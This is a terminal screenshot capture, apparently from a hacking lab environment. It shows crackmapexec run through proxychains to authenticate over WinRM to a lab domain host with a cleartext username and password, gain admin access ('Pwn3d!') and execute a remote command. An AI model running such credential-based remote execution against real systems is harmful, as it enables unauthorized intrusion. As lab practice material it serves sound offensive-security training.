 kali in ~/Desktop/UhcLabs/Kiwi/Tools/Dump λ proxychains4 crackmapexec winrm 172.20.128.1 -u 'rafael.pereira' -p 'P@$$w0rd' -d kiwi.uhclabs -X "whoami"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:5986 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:5985  ...  OK
WINRM       172.20.128.1    5985   172.20.128.1     [*] http://172.20.128.1:5985/wsman
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  172.20.128.1:5985  ...  OK
WINRM       172.20.128.1    5985   172.20.128.1     [+] kiwi.uhclabs\rafael.pereira:P@$$w0rd (Pwn3d!)
WINRM       172.20.128.1    5985   172.20.128.1     [+] Executed command
WINRM       172.20.128.1    5985   172.20.128.1     kiwi\rafael.pereira
kali in ~/Desktop/UhcLabs/Kiwi/Tools/Dump λ